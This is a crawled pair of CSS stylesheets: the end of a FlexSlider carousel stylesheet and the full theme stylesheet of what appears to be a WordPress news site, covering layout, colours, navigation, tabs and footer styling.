.flex-control-paging li a {
	
	width: 22px; 
	height: 22px; 
	display: block; 
	background: #fff; 
	
	cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; 
	border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
	
.flex-control-paging li a:hover {
	 background: #fff; 
	}

.flex-control-paging li a.flex-active { 
background: #E37513;
 cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	padding:2%;
/*	position:absolute;
	left:0;bottom:0;*/
	background:#161616;
	color:#fff;
	text-align:center;
	text-shadow:0 -1px 0 rgba(0,0,0,.3);
	font-size:16px;}
	
.flex-caption p{color:#fff;}	
	
.slider-caption{
	padding:10px 15px;}		
	
.slider-caption p	{
	color:#EDEDED;
	font-size:17px;
	color:#F0F0F0;}
	
	.slider-heading{
	color:#fff;
	font-size:20px;
	padding-bottom:10px;
	display:inline-block;
	}
.slider-heading:hover,.slider-heading:focus{
	color:#F2F2F2;
	text-decoration:none;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

@media screen and (max-width: 480px) {
.flex-caption{
	display:none !important;}

.flex-control-nav{
	display:none;}	
	

}

--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
